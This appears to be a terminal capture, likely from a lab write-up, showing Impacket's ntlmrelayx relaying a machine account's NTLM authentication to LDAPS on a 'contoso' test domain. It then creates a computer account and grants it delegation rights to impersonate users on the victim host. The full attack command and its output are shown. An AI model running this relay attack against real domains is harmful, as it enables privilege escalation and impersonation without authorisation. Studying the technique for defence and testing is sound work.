 $ sudo ntlmrelayx.py -t ldaps://10.3.0.6 --remove-mic --delegate-access -smb2support
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Protocol Client MSSQL loaded.. [*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server

[*] Servers started, waiting for connections
[*] SMBD-Thread-4 (process_request_thread): Connection from CONTOSO/I-LPU69VJ ECEHYM$@10.3.0.4 controlled, attacking target ldaps://10.3.0.6
[*] Authenticating against ldaps://10.3.0.6 as CONTOSO/I-LPU69VJECEHYM$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large dom ains
[*] SMBD-Thread-4 (process_request_thread): Connection from CONTOSO/I-LPU69VJ ECEHYM$@10.3.0.4 controlled, but there are no more targets left!
[*] Attempting to create computer in: CN=Computers,DC=contoso,DC=azurelabs,DC =online
[*] Adding new computer with username: AMBMCPZW$ and password: RkyOKhlrrSOXEa
[ result: OK
[*] Delegation rights modified succesfully!
[*] AMBMCPZW$ can now impersonate users on I-LPU69VJECEHYM$ via S4U2Proxy